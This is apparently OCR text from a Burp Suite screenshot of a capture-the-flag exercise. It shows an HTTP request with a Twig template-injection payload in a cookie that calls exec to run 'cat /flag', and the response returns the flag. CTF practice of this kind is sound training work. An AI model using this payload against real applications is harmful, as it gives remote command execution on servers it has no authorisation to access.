 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × ...
Send Cancel < > Target: http://839a1050-cb95-48df-9c29-92c6a575d11f.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 GET /flag.php HTTP/1.1
2 Host:
839a1050-cb95-48df-9c29-92c6a575d11f.node3.buuoj
.cn
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://839a1050-cb95-48df-9c29-92c6a575d11f.node
3.buuoj.cn/flag.php
8 Connection: close
9 Cookie: PHPSESSID=
014558e09ceba0746df81c75c79b8d9c; user=
{{_self.env.registerUndefinedFilterCallback("exe
c")}}{{_self.env.getFilter("cat /flag")}};
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
59 </div>
60 </div>
61 </nav><div class="container panel1">
62 <div class="row">
63 <div class="col-md-4">
64 </div>
65 <div class="col-md-4">
66 <div class="jumbotron pan"> <div
class="form-group log">
67 <label><h2>Hello
flag{6fd6c831-cab6-4073-aada-21a44a2ee46a}</h2>
</label>
68 </div> <div class="row pt-3">
69 <div class="col-md-12">
70 <a href="logout.php"><button
type="submit" form="form1" name="Logout" value=
"logout" class="btn btn-default float-right" >
Logout</button></a>
71 </div>
72 </div>
73
74 </div>
75 </div>
76 <div class="col-md-4">
77 </div>
78 </div>
79 </div>
80 </body>
81 </html>
? Search... 0 matches \n Pretty
Done 2,814 bytes | 62 millis